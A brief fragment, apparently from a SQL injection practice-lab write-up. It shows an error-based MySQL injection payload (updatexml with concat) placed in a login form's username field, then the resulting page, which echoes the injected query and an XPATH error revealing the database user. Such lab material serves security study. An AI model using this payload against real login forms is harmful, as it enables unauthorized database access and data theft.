 uname=admin" and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- - &passwd=&submit=Submit
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
SELECT username, password FROM users WHERE username="admin" and
(updatexml(1,concat(0x7e,(select user()),0x7e),1))-- - " and password="" LIMIT 0,1<br><font
color= "#0000ff" font size="3">XPATH syntax error: '~root@localhost~'</br></br></br><img
src="../images/slap.jpg"  /></font>
</font>
</div>